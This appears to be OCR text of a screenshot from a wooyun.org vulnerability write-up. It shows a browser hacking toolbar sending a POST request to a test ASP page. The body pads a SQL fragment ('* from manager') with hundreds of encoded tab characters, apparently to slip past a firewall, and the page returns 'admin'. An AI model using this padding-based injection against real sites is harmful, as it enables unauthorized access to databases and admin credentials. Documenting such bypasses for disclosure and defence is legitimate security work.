 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
192.168.199.249/test.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09
%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09
%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09
%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09
%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09
%09%09%09%09%09%09%09%09%09%09%09%09%2a%20from%20manager
admin
www.wooyun.org